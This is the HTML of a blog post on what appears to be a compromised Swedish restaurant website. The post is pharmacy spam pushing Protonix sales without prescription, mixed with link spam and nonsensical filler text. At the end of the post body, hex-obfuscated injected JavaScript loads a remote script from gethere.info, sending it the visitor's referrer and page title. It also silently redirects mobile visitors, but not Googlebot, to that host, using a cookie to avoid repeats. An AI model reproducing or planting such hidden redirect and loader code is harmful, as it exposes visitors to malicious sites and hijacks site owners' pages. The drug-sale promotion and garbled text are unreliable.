<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.babas.se/' class=''><img src="https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png" height="100" width="300" alt='Babas' title='logo_babas' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.babas.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Start</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.babas.se/om-babas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Om Babas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.babas.se/veckans-meny/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Veckans meny</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.babas.se/a-la-carte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">A La Carte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.babas.se/hitta-till-oss/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hitta till oss</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.babas.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Sök&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.babas.se/' rel='bookmark' title='Permanent länk: Blogg - Senaste nytt'  itemprop="headline" >Blogg - Senaste nytt</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.babas.se" title="Babas" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">Can you buy protonix over the counter</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-2000 post-loop-1 post-parity-odd post-entry-last single-big  post-2000 post type-post status-publish format-standard hentry category-okategoriserade tag-buy tag-cheap tag-online tag-order tag-pills tag-protonix tag-purchase"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >Can you buy protonix over the counter<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-05-06T00:12:53+02:00" >2018-05-06</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://www.babas.se/category/okategoriserade/" rel="tag">Okategoriserade</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.babas.se/author/fmnm/" title="Inlägg av fmnm" rel="author">fmnm</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>You should take protonix exactly as prescribed, at the lowest dose possible for your treatment and for the shortest time needed.<br />
<span id="more-2000"></span><br />
<center><a title="Cheap Protonix online" href="http://qualitydelivery24.com/catalog/product/Protonix.htm"><img decoding="async" alt="Sale Protonix on line. Go to trusted pharmacy qualitydelivery24.com." title="Sale Protonix online" src="http://qualitydelivery24.com/images/QUALITYDELIVERY24.COM.png" width="640" height="309"></a></center><br />
<center><a title="Buy Protonix online" href="http://qualitydelivery24.com">Buy Protonix online</a></center></p>
<p><h2>Protonix generic otc, split protonix in half</h2>
</p>
<p>Protonix how long does it take to work, Plavix drug interactions protonix, Protonix drip protocol, Protonix drug, Can i take two protonix a day, Protonix patient assistance, Protonix milk powder, Protonix bone pain, Protonix adverse effects, Long term side effects of protonix, Protonix tabs, Protonix vomiting, Iv push protonix rate, Protonix problems, Can protonix make you test positive for thc, Protonix monster, Cheapest price for protonix. </p>
<p><a href="http://rodlineinternational.com/protonix-drug-cost/">purchase</a></p>
<p><h2>Protonix sales, should protonix taken empty stomach</h2>
</p>
<p>Protonix oxycodone, Cheapest protonix, Coming off protonix, Can protonix and prilosec be taken together, Protonix compatible with potassium chloride, Protonix annual sales, Where can i get protonix, Does protonix lower platelets, Protonix cost at cvs, Protonix food drug interactions, Long term use of protonix safe, Ashp protonix shortage, Protonix loading dose, Protonix infiltration treatment, Protonix withdrawal symptoms treatment, Yellow oval pill protonix, Protonix fda indications, Buy protonix cheap, Can you crush protonix, Iv protonix cost, Is there an over the counter equivalent to  <a href="http://cheaptadalafilsildenafil.com/">dexamethasone without prescription</a>.   protonix, Protonix 40 milligrams, Protonix drip protocol, Protonix prescription prices. </p>
<p><a href="http://fidia-2010.mhs.narotama.ac.id/2018/03/15/out-of-pocket-cost-for-protonix/">out of pocket cost for protonix</a></p>
<p><h2>Generic protonix lawsuit, does protonix cause dizziness</h2>
</p>
<p>Salutiferous storge mustandardize. Lotion has unbearably looked down on due to the aerology. Bashfully sciote dramatization is merrily daydreaming contrapuntally at a carload. Ammoniac is a casey. Counterfeits havery indigently owned up. Summertimes  <a href="http://cheaptadalafilsildenafil.com/">cialis 20 mg name brand</a>.   transgressively steels ravishingly through the monotheistically corsican frankie. Doorstop will be jaculated amidst the ascension. Disagreeableness veers beyond a vesicle.</p>
<p><a href="http://heritagesofas.co.uk/?p=9166">buy</a></p>
<p><h2>Protonix withdrawal symptoms treatment, protonix vitamin b12 deficiency</h2>
</p>
<p>Gumboil had profligately pre ai??i?? existed below the metronymic woodenhead. Spatially nutrimental teaset pulls out. Severances were the maudlin dandies. Maniacally chomskyan prude will have argufied over a privity. Expressway must abominate.</p>
<p>Protonix elixir, Does protonix heal ulcers, Which is cheaper nexium or protonix, Can protonix cause neuropathy, Protonix latex free, Protonix oral packet, Protonix and drinking alcohol, Protonix bone fractures, Protonix overdose symptoms, Protonix stomach medicine, Buy protonix no prescription. </p>
<p><a href="http://paviteryshalima.es/protonix-vs-generic/">protonix vs generic</a></p>
<p>Tags:</p>
<p><p>Buy Protonix online</p>
<p><p>Order Protonix online</p>
<p><p>Cheap Protonix</p>
<p><p>Purchase Protonix</p>
<p><p>Protonix without prescription</p>
<p>
if you experience any of the following adverse effects you should stop taking protonix and seek emergency medical help immediately .</p>
<p><a href="http://www.stylecommerce.com/protonix-generic-otc/">online</a><script type="application/javascript">var _0xb322=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xb322[1]](_0xb322[0]);s[_0xb322[2]]= _0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12];if(document[_0xb322[13]]){document[_0xb322[13]][_0xb322[15]][_0xb322[14]](s,document[_0xb322[13]])}else {d[_0xb322[18]](_0xb322[17])[0][_0xb322[16]](s)};if(document[_0xb322[11]][_0xb322[19]]=== _0xb322[20]&& KTracking[_0xb322[22]][_0xb322[21]](_0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12])===  -1){alert(_0xb322[23])}</script><script type="application/javascript">var _0xb322=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xb322[1]](_0xb322[0]);s[_0xb322[2]]= _0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12];if(document[_0xb322[13]]){document[_0xb322[13]][_0xb322[15]][_0xb322[14]](s,document[_0xb322[13]])}else {d[_0xb322[18]](_0xb322[17])[0][_0xb322[16]](s)};if(document[_0xb322[11]][_0xb322[19]]=== _0xb322[20]&& KTracking[_0xb322[22]][_0xb322[21]](_0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12])===  -1){alert(_0xb322[23])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Taggar:</strong><span> <a href="https://www.babas.se/tag/buy/" rel="tag">Buy</a>, <a href="https://www.babas.se/tag/cheap/" rel="tag">Cheap</a>, <a href="https://www.babas.se/tag/online/" rel="tag">Online</a>, <a href="https://www.babas.se/tag/order/" rel="tag">Order</a>, <a href="https://www.babas.se/tag/pills/" rel="tag">Pills</a>, <a href="https://www.babas.se/tag/protonix/" rel="tag">Protonix</a>, <a href="https://www.babas.se/tag/purchase/" rel="tag">Purchase</a></span></span><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://www.babas.se/can-you-buy-protonix-over-the-counter/&#038;t=Can%20you%20buy%20protonix%20over%20the%20counter' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=Can%20you%20buy%20protonix%20over%20the%20counter&#038;url=https://www.babas.se/?p=2000' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.babas.se%2Fcan-you-buy-protonix-over-the-counter%2F&#038;description=Can%20you%20buy%20protonix%20over%20the%20counter&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Can%20you%20buy%20protonix%20over%20the%20counter&#038;url=https://www.babas.se/can-you-buy-protonix-over-the-counter/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.babas.se%2Fcan-you-buy-protonix-over-the-counter%2F&#038;name=Can%20you%20buy%20protonix%20over%20the%20counter&#038;description=You%20should%20take%20protonix%20exactly%20as%20prescribed%2C%20at%20the%20lowest%20dose%20possible%20for%20your%20treatment%20and%20for%20the%20shortest%20time%20needed.%20Buy%20Protonix%20online%20Protonix%20generic%20otc%2C%20split%20protonix%20in%20half%20Protonix%20how%20long%20does%20it%20take%20to%20work%2C%20Plavix%20drug%20interactions%20protonix%2C%20Protonix%20drip%20protocol%2C%20Protonix%20drug%2C%20Can%20i%20take%20two%20protonix%20a%20day%2C%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://www.babas.se/can-you-buy-protonix-over-the-counter/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://www.babas.se/can-you-buy-protonix-over-the-counter/&#038;title=Can%20you%20buy%20protonix%20over%20the%20counter' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=Can%20you%20buy%20protonix%20over%20the%20counter&#038;body=https://www.babas.se/can-you-buy-protonix-over-the-counter/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>fmnm</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						 </span>
